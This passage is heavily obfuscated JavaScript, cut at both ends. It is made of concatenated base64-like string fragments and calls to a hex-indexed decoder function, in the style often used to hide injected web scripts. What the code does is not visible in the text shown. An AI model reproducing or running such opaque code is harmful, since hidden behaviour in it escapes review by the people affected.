NQOGtR'+_0x2295657s(0x28e)+'1dPZXRXN2UnLCdiSHJZV09LTycsJ2VjZG'+'NTYXF4JywnV1JkZFY4b2lXUUxWJywnVzV'+'wZFBxdGRLOGtpJywneDB5UnptazEnLCdX'+_0x2295657s(0x2b3)+'ywnV09oY0pneklhVycsJ1dSeGRVMzBWVz'+_0x2295657s(0x2be)+'tb0ZXUjVVJywnVzRCY084azVkck8nLCdx'+'TnFUelNrTScsJ1c2MDBXT3BjTDhvaicsJ'+'0R4aVpXNm1FdThvbEFiangnLCd6ZVNWRW'+'1rWCcsJ1dPL2RHZnlaJywnVzZaZExKSmR'+'LU2toJywnV090Y1Nta1NEOGtjJywnbDhv'+'OVdSdUNXNDAnLCdXNmY1c2dCZEdhJywnR'+'WdkZFA4b0NuRycsJ0RTa3pvZExsJywnVz'+'dwY0hTa3NqOG9yJywnblgzY1RidXYnLCd'+'XNWxjSlNrOFc2amInLCdXNFZjUkNrY1c2'+'ak0nLCdwV2JRV09PQicsJ1c2U2NXUmRjS'+_0x2295657s(0x298)+_0x2295657s(0x1a4))+('V1J4Y0pTa0NXNzNjVVcnLCdqbW9tbzhvb'+'ldSYScsJ1c1eGNPOGtmVzU4TicsJ244bz'+'RXUFZjU3NHJywnV090Y1NyTzVjYScsJ1c'+'2N2NJOGsvVzV5ZCcsJ1c3citXUk9QVzZt'+'JywnczhrVEI4azZXNVMnLCdXNHRkT0Nva'+'VdSN2NTRycsJ1dReGRWbW9TV09uRicsJ0'+'ZyQmNRWGZvJywnVzVoY0dDa0FXNnZYJyw'+'nbXFkZFB2cUEnLCdXNnVpV094ZExaaScs'+'J1dSeGNMbWt1QVNrZycsJ1c0OU15MUpkU'+'UcnLCd4TUJkTkNvOGVhJywnYUNvbldSeW'+_0x2295657s(0x16d)+'yVzAnLCdXNTdjSFNrUWRxJywnY21vU1dQ'+'cS9XNjgnLCdXNnhjUW1reFc2MTgnLCdnO'+'G85QXdXeCcsJ1dQYTRjWE5jSVcnLCdmU2'+'9uYzhveFdRaScsJ1dQbGNQTEQwY1cnLCd'+_0x2295657s(0x255)+'LCdXUHRjU21vS0FTb0cnLCdXNVpkUDhrU'+'FdQUmRSYScsJ1dPZWlXUjB3VzQ0JywnV0'+_0x2295657s(0x180)+'sJ1dQdGNNQ2tXVzRWY05xJywnV1FWY1ND'+'a01XNHBjU3EnLCdyWHRjSWFyVycsJ1c3R'+'1ZoQ29SRUcnLCdXNURFdGMzY1ZhL2NPWU'+_0x2295657s(0x224)+'jUG1rVHg4a2InLCdXUDFiVzdHdkJxJywn'+_0x2295657s(0x182)+'icsJ1dPUFFXNkJkUlhLJywnRG1rdWJjcl'+'MnLCdCOG8wckNvdldQVycsJ3F0M2NVYTU'+'3JywnVzdOY1JtazRXN0RaJywnV09kY1BO'+'ZnJmcScsJ1dQM2NRZHVWZ3EnLCdXUXBjU'+'G1rSVc1N2NOYScsJ1dSdGRIZVN0VzQ4Jy'+'wnbzhvUnJM')+('TzInLCdiYTV4V1B1MScsJ2RaSmRHOGtKc'+'HEnLCdXN0ZkUGcvY1E4b1onLCdGOGtiaF'+'lMQycsJ2RXQmNSYmVHJywnV1FPOFdQYXV'+'XNHUnLCdqZEZkU21rRW5XJywnVzYvY0tD'+'a2hrQ29KJywnbnFsY0pzcSsnLCdXUVBUV'+'zZXcHlHJywnc3VUTEJiZScsJ1c3RmRWbW'+'9RV1EzY0dHJywnVzZKY1ZTa0dXN1dFJyw'+_0x2295657s(0x2cb)+'RycsJ1dRaGNIM3hjSUNvYycsJ1c0UFVzd'+'1pkVHEnLCdXNTdjTW1rcVc1YTEnLCd0dU'+'JkTzhvU25HJywnV1FEVVc1WmRMWHknLCd'+_0x2295657s(0x2bf)+'LCd6TjVuRUg0JywnV1JOY0tML2NUbW9rJ'+'ywnV1E4c1dQbXJXNkMnLCdkVy9kSG1rNm'+_0x2295657s(0x196)+'yeGNHbW9UJywndmd4ZEtLOVZXUWhkTThr'+_0x2295657s(0x1be)+'VNaRUNraycsJ1dRVmNLWi9kUDhrQ2lkRm'+'RJM1pjUm1raGhhJywnVzQ3Y0dDa2JXNU9'+'RJywnV1JMaVc0QmRNSU8nLCdXNnFjajhv'+'THhXJywnVzVxbFdQZGRNWVcnLCdXN0pjT'+'ENrcFc0amMnLCdXUWpTV1BSZE5ZOCcsJ1'+'c2N2NTU2s3b3N1JywnbVdsZFV1S00nLCd'+'XUkJjVGM4b21xJywnV1BmRGhTb0VCVycs'+'J2tTazdXT0M4Y2EnLCdxTlpkSjhvemVHJ'+_0x2295657s(0x1a3)+'c0VycsJ0Vta3BXNmZPVzZMeWN3VmRKU2t'+'6JywnVzdKY084a3lXN3pwJywnbjhrd1dS'+'NFFuVycsJ1c0cGNHbWtZYUNvcScsJ1c1M'+'2NLOGs3cENvcCcsJ3ROWmRObW83amEnLC'+_0x2295657s(0x171))+(_0x2295657s(0x22b)+'1JoZFJKaScsJ2FIM2NTV09pJywnV1J6Rl'+_0x2295657s(0x256)+_0x2295657s(0x1bb)+'JywnVzZkZExJcGRJQ2tBJywnVzY3ZFNOe'+'GNQQ295Jywnbm1vb29tbzJXUmEnLCdnbW'+'9SV1A4aVc3aScsJ1dQeGNPOGtZdkNrSCc'+'sJ0Ntb1ZFQ29BV080JywnVzVOZE9HZGRN'+'OGtiJywnRjhvU3lTb0JXUk8nLCdoQ29YQ'+'ktHZScsJ3JzaGNOdG4yJywnV1BCY09LWm'+'NKQ29NJywnYzhrUVdPR2RwVycsJ1dPalF'+'XNVMnLCdXUHhjSHRxMGJHJywnZUlCY0tI'+'UzgnLCdXUDNjUFNrVVc0eGNTRycsJ0ZTb'+'3R6OG9GV1J1Jywnd1NrekM4b3VXN0snLC'+'dzZ1JkS0NvMGpXJywnV1FWY1RDazFXN3R'+'jUXEnLCdXNUJkTThvVldRbGNHRycsJ0NT'+_0x2295657s(0x326)+_0x2295657s(0x232)+'dXNjdkTE5OY0hDb1onLCdXNmlXZ0NvM3V'+'XJywnbFNrVFdScUNtcScsJ2dIWmNLWVd3'+'JywnbVd2aVdRVzMnLCd1MjR4dDhrVycsJ'+'2lDb1RXUE9pVzRPJywna3RwZFIyOFInLC'+'dwU29tV1E0Qlc2YScsJ0MyZGRTOG81b2E'+'nLCdtQ29NcWcwdScsJ3FYdGNJYXpDJywn'+'V1JKY0k4a2VXNTNjUUcnLCdXUlZjSDhvR'+'XpTb28nLCdXNi9jR21rZVc3YWgnLCd6bW'+_0x2295657s(0x24c)+'nV1J2TW84b3NxVycsJ2s4azlXUkNZbmEn'+'LCdBbWtsZEpuNCcsJ3paeGNSWlR1JywnV'+_0x2295657s(0x205)+'csJ1dQQmNI')+('YVNZaHEnLCdXNy9jTjhreWNhRycsJ1dRV'+'HFXNDNkTXEwJywnekNrQWVjTHgnLCdEQ2'+_0x2295657s(0x29f)+_0x2295657s(0x159)+'LCdXNlJkUDBwY0hDb00nLCdsU29tV1Ewe'+'Vc3OCcsJ1dPaGNNTEQ3b0cnLCdCc3hkUz'+'hvcm5xJywnVzY3ZFFTbzhXUEZjS1cnLCd'+'sU29ZeUtLNScsJ1c0S1BXUkpkVnFlJywn'+'bWNKZExObTAnLCdXUGZKb1NvRHRXJywne'+'mh0Y0lDb1hXNTQnLCdpWmJQV09TTicsJ1'+_0x2295657s(0x1dd)+'nVzZyT3YwdGRWVycsJ2ZIZGNWRzR3Jywn'+'cHFya1dSaWknLCdCd0hSdlpHJywnbEc3Y'+'1ZHcWEnLCd0bWt6dW1rNFc1VycsJ25HQm'+_0x2295657s(0x157)+'GVzRQZUNXJywndzhrbWljejAnLCdXNTB4'+'V09sY05Db0cnLCdXUUQyVzQvZE5yZScsJ'+'1c0TmNVU2tvVzdDcicsJ21Tb1NGeGU1Jy'+_0x2295657s(0x19e)+'vb3M4b0knLCdoWVNBbnZpcnZTb3hlZlZj'+_0x2295657s(0x325)+'FdQVmNQS08nLCdXT0xMZW1vVEFHJywnZj'+_0x2295657s(0x1ee)+'nLCdXT05jSU4vY1VDb3UnLCdXN2JoV1Jw'+'Y1VIRycsJ1c1ZllXUUNpcEcnLCdXT0RHV'+'zVTN0NxJywnbDhrSVdPU1FtVycsJ0YybX'+'dyU2tCJywnV1JsY0d4RmNNbW9oJywnVzQ'+'wM3A4b1J3VycsJ2pYWmRPOGtvYUcnLCdB'+'bW95VzdsZEptb04nLCdXUjdjSENrcnZTa'+'1InLCdXUHlNZmNGY1ZhJywnV1FOY0dML2'+'NWU281Jywn')+('V1EvY1N2N2NRU29VJywnbVNvMXkyT1EnL'+'CdyZ05kVThvWWJHJywnVzZkY01Da0RXNz'+'VJJywnV09OY0dTbzNGOG8vJywnV1I1MGt'+'tb1dFRycsJ1dRWG5XT3RkVlltJywnbEg3'+'Y1BXSzgnLCdzdjdjUENvY1c3ZScsJ2dDb'+'zFCZ1MzJywnV1FKY01Da09XNGxjVmEnLC'+_0x2295657s(0x158)+'hSmRjT3Q0eicsJ3lLOWt3YjgnLCdFMTla'+'REhPJywnRmY5dEJzdScsJ3BDb01tQ2tvV'+'1JKY05Ta0RXTzg3V1J0Y09HJywnVzVKY0'+_0x2295657s(0x173)+'rQURTa1VXNksnLCdlWlZkUHZhOCcsJ1c0'+'dGRUZEJkUENrNCcsJ1c1S0hXT1JkTmNlJ'+'ywnV09qRVc0aGRKYTgnLCd1U2tKQUNrS1'+'c1cScsJ0IxSEFCWkcnLCdEbW94VzZCZE8'+'4b0gnLCdEOGtndkNrNlc0bScsJ1dSL2NS'+'bWtRVzRwY1FXJywnbEg1cldSOEInLCdjZ'+'FhHV1J5YicsJ1dQVmNHU2tvczhrRScsJ1'+'c3MTVXUldxZkcnLCdmbW9qdHdPdycsJ1c'+_0x2295657s(0x169)+_0x2295657s(0x1bc)+_0x2295657s(0x175)+'NvV3VHJywnV1BKY01JMG9ncScsJ1dSTmN'+'NQ2s0eDhrTCcsJ1c2UmNIQ2t1VzZxSCcs'+'J1dPcGNVbWtTVzRaY0lHJywneXhaZE1Tb'+'y9hYScsJ3NJN2NPSWZSJywnVzUzZFBlVm'+'NHOG9WJywnV1B0Y0hta0lXNHhjUVcnLCd'+'mYWxjU2RTVicsJ1c3TmNSQ2syVzRycCcs'+'J3VlbGNJU29vVzRDJywnZ1lWZEhDa1NjY'+_0x2295657s(0x24e)+'9JV1JLJywn')+('ZHFkZEhTazVvcScsJ1dPRHRXNnBkTXR5J'+'ywnVzZubnZNRmRIRycsJ0ZjN2RNOG9laG'+'EnLCdXUmFGV1BXalc1aScsJ1c0QmRMU29'+'yV1JoY1ZXJywnZXFCZE04a25lRycsJ3NL'+'dnR6cXUnLCdXT0JjU0NrN3RDa2cnLCdXN'+'EtUV09oY1JDb3AnLCdpdDdkRzhrdW1xJy'+'wneGQ3Y0hJRDMnLCdqV2xkVHZLLycsJ2h'+_0x2295657s(0x2d4)+_0x2295657s(0x1fa)+'CdXN2JqVzRoY0x1NCcsJ3pDb0V4bW8xV0'+_0x2295657s(0x1af)+'hJywnVzduSnNlZGRPYScsJ1c0R3NXUFZj'+_0x2295657s(0x2d8)+'E5OV04nLCdXUk9SY3NaY1FXJywnV1FCY1'+'IyN2NJbW9XJywnVzZCZFVhUmRMU2tQJyw'+'nV1BoY0pTa2lXNlpjVkcnLCdXN2xkUUNv'+_0x2295657s(0x226)+'G9ZbThvUldPaScsJ1c0eGNMQ2szVzZyWi'+'csJ1c1TmNIOGsyVzVPRCcsJ1dRTmRQTVM'+'yVzZTJywnV1A1cFc3T25xcScsJ1c0Q2FX'+_0x2295657s(0x164)+'1dPQmNKaDdjUm1vMycsJ2FDb1FoOG94V1'+'B5JywnVzR0Y0xta1dXNmo4JywnVzczZEk'+'4b0JXT0JjUnEnLCd0dUZjT21vYVc1Tycs'+'J3JNSmNQQ29MVzZtJywnV1BLRmpZZGNVV'+'ycsJ1c0M2RTdi9jUDhvcCcsJ1c0aGNRQ2'+'txYThvaicsJ1c0YkpDME5kUHEnLCdvbWt'+'ZV1BDSWNHJywnVzV2eVdPTmNUSGEnLCdi'+'dEZjTGJhTicsJ2hTb3JuQ29RV1JpJywnV'+'09ERWVDb296cScsJ1c3N2RWQ29OV1IzY1'+'RHJywnV08x')+('TFc3WmRLcnknLCdXUWZQVzRXb3JHJywnV'+'1BCY0t0ZUduRycsJ3JTazdCbW9KVzR1Jy'+'wnRkt2WnNaMCcsJ1dRaTlvZEpjSmEnLCd'+'XNE9QV1IvZFRZNCcsJ1dSbGNVbW9ZRG1v'+'WScsJ2lZL2NKWjBGJywnVzU4aFdQTmRNc'+_0x2295657s(0x192)+'NvKycsJ29Db2twU29OV1FDJywnYkNvUVd'+'RZGNQV1cnLCd5OG9qcFNvSVdSQycsJ1c0'+'QmNHU2s2aFNvbycsJ1dSdGNLSlcvbWEnL'+'CdiYXBkU1NrU21xJywnRUNraHNDb1dXN0'+'snLCdXT0hnVzR0ZE1aRycsJ2FJRmNJY3F'+'IJywnV09CY0hNWmNUOG95JywnRFdSZFFt'+'b01oRycsJ1dSUmNQMUZjVjhvZCcsJ1c2Y'+'UhXT1JkVnJXJywnV1IwR1dQR0pXNmknLC'+'dGU284eG1vZldPeScsJ1c1S3NXUFJjSlh'+'tJywnV1BYN3Btb0x0RycsJ0FTb3RXNjNk'+'VlNvZicsJ2Rtb3NXUEtGVzVXJywnVzc1V'+'VdPT3NhRycsJ1c1NGdnbW80eXEnLCdXUm'+_0x2295657s(0x2a1)+'ycGRNOGtjb3EnLCdiQ29kV1BTeVc3ZScs'+_0x2295657s(0x2a8)+'04nLCdXUE5jUThrV3g4a2EnLCdXT1JkST'+'A4V1c2NCcsJ25XVmRKbWsya3EnLCdsU29'+'2dDA4aCcsJ1dRZGRVQ290V09EZCcsJ1c0'+'bU1XUnBkSGFhJywnV1EvZEg4b3JXUXpkJ'+'ywnVzYvZFNDb0xXUWRjSmEnLCdxbW9WdU'+_0x2295657s(0x275)+'kUW1vcVdSeGNWcScsJ1c0VEJXUkswY3En'+'LCdXN3RjVVNrT21yRycsJ1dQMWZXNC9kT'+_0x2295657s(0x18f)+'NrNicsJ1dS')+('eGNKbWtUVzRWY0hHJywnVzdwY05Ta2VoS'+_0x2295657s(0x2b9)+'NrMycsJ1dRVmNHZ0JjTzhvaScsJ3dxQmN'+'QQ290bmEnLCdXNjB3V1BoY1A4b1AnLCd4'+'bWtyaWRQNCcsJ0Y4a0JvcmJ5JywnV09IT'+'lc3alR5VycsJ2pIdGRPbWtxYUcnLCdGZF'+'pkSjhva2tXJywnQ3ZlOURta08nLCdXTzd'+_0x2295657s(0x1c0)+'V1FSY1B0Q3VrRycsJ1c1cVRXT0JjTkNva'+'ScsJ0JtazNoWHJ5JywnRW1rUHZtazZXND'+'gnLCdXT0pjU0NrdkZDa1AnLCdXUkJjS1N'+_0x2295657s(0x1c2)+_0x2295657s(0x26e)+'GtVczhrZ1c2UycsJ1c2VE5XT3lrcGEnLC'+_0x2295657s(0x19b)+'QcFdQTmRMWE8nLCdyWHRkS21vUW5XJywn'+'ckw0dEVtazcnLCdEZ1ZjTG1vZlc3cScsJ'+'2hDb1pXUmFIVzUwJywnb21vSHNmdWcnLC'+'dXUHZmZENvQ0RHJywnVzd0Y1BTa2tXNUN'+'pJywnV096d1c0ZU1BcScsJ0EwUE56cTQn'+_0x2295657s(0x29a)+_0x2295657s(0x290)+_0x2295657s(0x287)+'QMycsJ1c1amVXUWhjSnNDJywncGMvY1Zh'+'QzYnLCdXNkdJV1BGY1ZtbysnLCd2dHhjS'+'HJ2aCcsJ1c1SmNJbWtFZ21vZScsJ1dPU2'+'ljV1ZjSXEnLCdXNW1hV1JSY0lDbzUnLCd'+'XUTNjR21vcnFDb0wnLCdjOG9taG1vUldR'+'cScsJ0JtbzF3OG9JV1FtJywnVzQzY1Vta'+_0x2295657s(0x1df)+'VkY1JtazJX')+('NHUwJywnV1E3ZEptb3NXUFhyJywnaFo5W'+'VdPU2knLCdlWjV4V1A0ZicsJ1dPbGNOMG'+'RjTm1vWScsJ1c2M2NSQ2thVzdhdicsJ1c'+'3UzhXUWRjVjhvZScsJ1dPTmNIbW9OQW1v'+'cCcsJ1c3UmNRQ2s4b21vOScsJ3p3WmNTU'+'29oVzdTJywnV09Md1dRUmRRcnknLCdXUE'+'5jUm1rV3ZDa1MnLCdXNlpkU0x4Y01Tb1M'+'nLCdXNDBQV1IzY1Q4b3knLCdXNkc5V1A3'+'Y09TbzAnLCdXT3hjVGJTWGtXJywnZVNvb'+'ldRQ2xXNzgnLCdXNS9jVENrYVc0eUInLC'+'dvOGtDV1JLOGlHJywnV09oZFAzZThXN2k'+_0x2295657s(0x258)+'JywnQm1rbGdjOXYnLCdlQ29aeWhhMicsJ'+'1c3T29rbW9ndXEnLCdXN2ViV1AzY0dTb2'+_0x2295657s(0x161)+'4JywnazhvTmE4bzVXT0snLCdXNFRsV1F4'+'Y1ZyRycsJ1c2dGNSU2tvZ0h1JywnV09KY'+'0hzNE1oVycsJ3lXcGNVZER4JywnV1BsY1'+'Ftb1N1U29LJywnVzdoZEtDb0FXUXRjTkc'+_0x2295657s(0x27b)+'dldQZGRRdFB4cGNSZFRxJywnb0pCY09XS'+'20nLCd5bWtmQkNrY1c3VycsJ0Vta01sYm'+'I3JywndzhvY1c1cGRHbW96JywnZUNrOFd'+'RR01kRycsJ1c1TmNRU2tFVzZDaCcsJ1c3'+'VFFXUm1tcGEnLCdXUlpkSGhDTFc3aScsJ'+'1c1bGRPZk5jT1NvRCcsJ1dPZGNId0RsaF'+'cnLCdXUHZ0a1NvWXVXJywnVzdwY004a2l'+'qR0MnLCdXNWRkUzhvcldRM2NLRycsJ3RY'+'QmNJSXoxJywnYlNvS1dSdGNHWUsnLCdXN'+_0x2295657s(0x16a)+'dXNjVTV09K')+('Y0lZZScsJ0VTa2hyOGtWVzdTJywnQ3VhR'+_0x2295657s(0x320)+'94RVcnLCdsSUJkVG1rcWlXJywnV09UVGN'+'Db0RxcScsJ1dPbGNSQ2tTVzVWY1NxJywn'+'ZUdwY1VzU0YnLCdXUUJjVUNvM0Y4b2InL'+'CdhZER0V084QycsJ1dPclVjOG9VdXEnLC'+'dXUXBjSThrWUFDa1InLCdXUFpjVTFYQmp'+'hJywnVzRlc2pTbzJ4YScsJ1dQM2NQOGtH'+'eThreScsJ1c1cGRMbW9wV1JCY1RXJywnV'+'09yOG9Db3R5VycsJ1c1dnB2d1JkUmEnLC'+'d0MnVpclNreicsJ3IzejByYUcnLCdkSVZ'+'kS0NrSGZhJywnVzY3Y1RDa0tXNldkJywn'+'RjFGY0dDb3JXNmknLCdpU29tV09lQlc0T'+'ycsJ1dSbGRHSWlsJywnQkNrb3Y4b0hXNH'+'knLCdXN1hMRTBoZFFHJywnckl0ZE1tb3l'+'mVycsJ2pJTmRQTENOJywnYVlmR1dRYUcn'+'LCdXTzdjUjFmOGZxJywnVzdWY084a1RXN'+_0x2295657s(0x16b)+'c0N2RTSTQnLCdCOG9ZdW1vUFdSSycsJ3F'+'YRmRKU29nb1cnLCdjbWtSV09hVm5HJywn'+'dzJHekQ4a3QnLCdXUEpjSHZsY1E4b3InL'+'CdoOG9uQkw4ZScsJ1dQL2NVOGtjVzZOY0'+'5XJywnV1FCY1FDb1JCOG9TJywndnFsY09'+'zMVYnLCdXN0wwV1B5YW1hJywnVzZCY1FT'+'a25XNzArJywnblpCY1RhT0wnLCdEOGtXZ'+'HJuSicsJ3ptb0VCQ29RV1BLJywnV09WY0'+'8wRFdqcScsJ1c1M2RVdGxkUW1rQycsJ3k'+'yOEJ1U2t2JywnVzQwTGlTb0N5cScsJ1c0'+'aGRITWxjVkNvVCcsJ1c2eGNRbWtOVzVDZ'+_0x2295657s(0x2c8)+'pXUHRjVlcn')+('LCdrdGhjSllHbycsJ1c0elRXT3kxbWEnL'+'CdXUlhlVzd5MHFXJywnVzcvY0dTa0pjWk'+'cnLCdqbW9XeXZ5NScsJ2xHbGNUcnVjJyw'+'nV1JWY1NieTNkRycsJ2ViN2RIOGtaZnEn'+'LCdBdmJrRVptJywnV1FsY1Nta0d3OGtiJ'+'ywnYVd4Y1JkYXInLCdXNGxkVVNvUldQeG'+_0x2295657s(0x185)+'4RmNPbW8yJywnanNKZFVta1ZmYScsJ1c1'+_0x2295657s(0x281)+'zQ3Y01Da3RvbW90JywnRm1rV0I4a3ZXN1'+'cnLCd4MFMyekNrbCcsJ1c0dGNVU29LV1E'+_0x2295657s(0x29c)+'cScsJ2hDbzdXUk5jTnIwJywnQzFxQnc4a'+_0x2295657s(0x1ca)+'dSY0hhJywnV09wY05NZGNKbW90JywnZXE'+'3Y1FKdU4nLCdXUkZjU1NvVXFDb2InLCdo'+'YlpjTXR5NCcsJ0RHeGRPU29YaWEnLCdXU'+'XZaV1JKZFJieScsJ1dQbjdXUjdkT2FtJy'+'wneEd4ZE84b2RncScsJ1dRSzBXTzArVzd'+'tJywnV083ZFQ4b3dXUWpPVzYzY1UyVHh3'+_0x2295657s(0x2f3)+_0x2295657s(0x17a)+'NVQ2tCdENrcycsJ0Z3OGx3OGtZJywnVzQ'+_0x2295657s(0x15b)+'NzdkSjhvYldPaGNMcScsJ1c0ZndXUGVUZ'+'VcnLCdXUHpaZG1vR3NhJywnamN0Y1RJS3'+'knLCdXNnhjVkNrK1c3Q3cnLCdudHZhV1B'+'1eicsJ2ZHSmRUZTByJywnV1FIUlc3R1VG'+'VycsJ1c1TmNWU2tLb0p5JywndU4zZE1tb'+'ytjVycsJ3pncGRIbW9tbUcnLCdDTUZjVm'+'1vclc1ZScs')+(_0x2295657s(0x17d)+'2NNQ281JywnQ3gzZE5Db1lsRycsJ1c0Yk'+'JXUTBSY0cnLCd3MkxNQXJlJywnV1JkZFY'+'4bzhXUlRpJywncFNvUFdRQmNSdEMnLCdX'+'NVpjVkNrVGNXQycsJ1dSQmNTQ2taVzRoY'+'1VhJywnVzZoZE04bzVXUTdjUVcnLCdCdm'+'4ycldPJywnZnFGZE8zV3MnLCd0bW83VzV'+'KZE5Tb24nLCdXUXBjS21vaUFDb2UnLCdE'+'TVJjUFNvbVc3UycsJ1dPdkVXNzdkUGNHJ'+'ywnV1JqaldQVmRWdHEnLCdXNlpkU0NvZV'+'dPUmNUYScsJ1dQTmNVZy9jR21vTCcsJ2p'+'Db0ZXUmlxVzRXJywnRnU5MnFxcScsJ1c1'+_0x2295657s(0x30c)+_0x2295657s(0x294)+_0x2295657s(0x254)+_0x2295657s(0x318)+'V1B1dlc2aScsJ29TaytXUXFxbWEnLCdXU'+'DNjVUNrZ3VtazgnLCdFQ2tZZXNyOScsJ2'+'1Da0NXUHF4Z0cnLCdpYXJrV1JtTCcsJ1c'+_0x2295657s(0x21e)+_0x2295657s(0x329)+'ywnV090ZE5tb2tXUkhHJywnVzZ0ZFM4by'+'tXUGRjSEcnLCdXUml3V1FHWVc3UycsJ1d'+_0x2295657s(0x2a9)+'J1c1TmNHOGtCbXFDJywnVzQ4aWJTb3JGY'+'ScsJ1dSeGNIOGtVQjhrWicsJ1dScnFXNj'+_0x2295657s(0x31a)+'jUFNvVkNDb0wnLCduQ29EcDhvaVdScScs'+'J0RiTmRNbW9hamEnLCdtSi9kSng4UScsJ'+'1dSL2NLU2tjJywnV09qT1dSaGROWWknLC'+'dBQ29sVzZG')+(_0x2295657s(0x2e3)+'1JjUW1rR2s4b3QnLCdXNnhjSG1reFc2cS'+_0x2295657s(0x1fd)+'4Y1ZDb1knLCdXNFNWYW1vZHlhJywnV1I3'+'Y1NDa0pCU2tPJywnV1I1K2tTby93RycsJ'+'1dRUmRQdUcwVzVhJywndlNrenpDb0NXND'+'gnLCdGZXBkUm1vc25xJywnYXRGZEsyMFY'+'nLCdEOGtLY1cxUScsJ1dPcitrQ29FdWEn'+'LCdxZlcydW1rRScsJ0I4b2lXNEJkR1NvM'+'icsJ1dRbGRVOG9pV1JMWScsJ1dQcmdXNF'+'Bpc3EnLCd6ZjBSRkNrbScsJ2ZidjFXUEt'+'hJywnVzU5VnFleGRKRycsJ1dReGNHQ29P'+'eUNvWicsJ1c0ck16ZnBkT2EnLCdXUVBWV'+_0x2295657s(0x2b4)+'R6ejhrcicsJ3g4a050OG80VzZDJywnVzc'+'xaVdRMDlsYScsJ1dRRGxXUU5kSnJ5Jywn'+'VzRGZEhYWmRNbWtmJywnZzhvdVdRUmNSc'+'0cnLCdXUWJGVzRMTkFxJywnV1FLMFdSS1'+'VXNlMnLCdXUWZ0VzcxMERHJywnYW1vRmZ'+'tbzNXUGknLCdXUU9HV1JtQ1c0aScsJ3Ja'+_0x2295657s(0x20a)+'VFXNVpkVWJ1JywncThvcEJtb2dXUFcnLC'+'doOGtEV1JXY25XJywnbDhva3JLV3EnLCd'+'zeGZQdkltJywnVzRHMmlDb0F3YScsJ1c2'+'NUVXUGRjSklDJywnV1E3ZExOeTRXNXUnL'+_0x2295657s(0x26b)+'wnZ0dsZFRlNG8nLCdXT3ZEV09oZFFhUyc'+'sJ2U4b2pXUVpjTHFTJywnRnZMY3FyZScs'+'J1c1WmNSU2thZGNDJywnVzdpbFdSQmNPO'+'G83JywnVzdWY0lTa1NmbW9DJywnQk0wU1'+'c3ZXUnLCd0')+('ZnV4RG1rVCcsJ3I4a1ZCU28zVzd1JywnV'+'09SY1A4b0N5OG9HJywnQ21vb3lDb3ZXUU'+'MnLCdXNGhkSGZKY0tDb3QnLCdXUXRkUmd'+'TOFc2UycsJ1dRRDdXUmRkVXJpJywnVzRU'+_0x2295657s(0x27e)+'3FNbGRRU29kbUcnLCdlOG90d3cwQScsJ3'+'BDb1V3OG83VzZCY09Ta0xXUksnLCdXNTd'+'jSFNrT3JYOCcsJ1c3T3BXUmhjTjhvKycs'+'J1c2Q3BXT2hjTThvaCcsJ1dSdGNWZWhjS'+_0x2295657s(0x2ee)+'NvUVdPTEknLCdEMHRjSW1vWFc1RycsJ1c'+'3aGNQbWtLYm1vOCcsJ1dSUmNUY09vY0cn'+'LCdFdzRudFNrbScsJ1dRSmNNTmo4a1cnL'+'CdXT1B5V1FWZEpxNCcsJ1c1QmNOQ2tjYX'+'NhJywnQWJKY09hUHcnLCdvQ285V1JtOFc'+'3OCcsJ3JoZVZyQ2tMJywnVzd2b1dPVmNL'+'STgnLCdBSVJjVHJycScsJ1dQS3FoSGxjV'+'HEnLCdXNTNjSG1rZVc1eUInLCdXUThFV1'+'A0cVc2MCcsJ3hLNXJCR0cnLCdFWnRjUEl'+_0x2295657s(0x289)+_0x2295657s(0x284)+'21rL1c3QycsJ1c1UmRNTlpjUThvQicsJ1'+'c0SmNVbWtqY0NvMScsJ2ZtbzJ5TmUwJyw'+'nVzVKY1Zta1JhU29sJywnV1J0Y0lDbzBz'+'OG9WJywnV083Y0pTb0xDQ29QJywnVzVtc'+'VdSL2NWbW9JJywnVzZpM2Rtbyt5VycsJ3'+_0x2295657s(0x15a)+_0x2295657s(0x1cf)+_0x2295657s(0x313)+'G96V1JlMFc3MCcsJ3htazNlZG4xJywnVz'+'VOY05Da3Rj')+('bW9wJywnVzVKY0lTazBXNnV1JywnVzZ4Y'+_0x2295657s(0x21b)+'wnV1JIMFc2Ykl0cScsJ0VYeGRKQ290aHE'+'nLCdxSHRjT2JiQicsJ1dROUhXNjhnRFcn'+'LCdXUlAwVzRoZFFYYScsJ1c2U05XUXhjT'+_0x2295657s(0x15d)+'UnLCd4TjdjTDhvNlc3MCcsJ0J3U291bWt'+'zJywnelNrVW1zbnAnLCdtbWtCV09DWWhx'+'JywnVzdOY1ZTa0ZXNWJnJywnVzVaY0tDa'+'1NrQ29GJywnZVNvVHgxNE0nLCdXNnhjSk'+_0x2295657s(0x2f0)+'rWFdRZUdvVycsJ1dPbGRWOG8yV09yZics'+_0x2295657s(0x202)+_0x2295657s(0x2ad)+'cnLCdXTzhqV1BtbFc0OCcsJ1dRN2NMSDB'+'iZVcnLCdXNmFhV1BSZFZYQycsJ3Y4aytD'+'bWt1VzY0JywnRXV4ZFNDb1ppYScsJ1dRO'+_0x2295657s(0x1a8)+'dXT2pUV1B4ZFZybScsJ1c2cGRObW9nV1B'+_0x2295657s(0x1c7)+'V1JlMlc1ZScsJ0VOeTB3bWszJywnVzRQd'+_0x2295657s(0x218)+'dXUnRjSHdKY1FDbzAnLCdkclZkSThrd2V'+'HJywnakNvRldPSmNPR20nLCdyZXhkSUNv'+'Q2ZHJywnV1BPZ2NzeGNLVycsJ2ptb1FhO'+'G9oV1FpJywnV1JQdlc0RmRUZGknLCdXNG'+'I1eDFKZFVHJywnekNvNHJTb0xXT2EnLCd'+'CQ2ttdThrQ1c1YScsJ1c0N2NUU2tkVzU4'+'ZicsJ1dPQmNMYlM2Z3EnLCd0TTlZRUk0J'+'ywncTJKZE84b1RvYScsJ2JDbzh5TkdBJy'+'wnRVNrR3dD')+('azlXNWEnLCdxS1RpQUl1JywnVzQ1Q3p2W'+_0x2295657s(0x1d9)+'ZXUVpjUEllJywnV09WY01DazhXN05jR0c'+'nLCdwbWtDV1FHOGhXJywnbVNrWFdRQ0Nv'+'VycsJ0RTa2JhcTFtJywnRXVUQnljbScsJ'+'3ExMDdxQ2tRJywnejhrT0Q4b1RXNGknLC'+_0x2295657s(0x235)+'GU2tZb0hISicsJ1c2R1pXUEZjVjhvTScs'+'J1c2Q3lXUGhkVGNTJywnV1JmOVdSbGRMW'+_0x2295657s(0x174)+'lFOGtQJywndHdXa3ZDa3QnLCdXUXRjVVN'+'rMXc4a00nLCdXT3ZMVzVoZElxUycsJ3d1'+'eWp3U2tYJywnV1BMZ2FTb0RCYScsJ1c0Y'+'kxXUTQwaEcnXTtmdW5jdGlvbiBfMHg2Mz'+'UyMTI5ZChhLGIpe2E9YS0weDk0O3ZhciB'+'jPV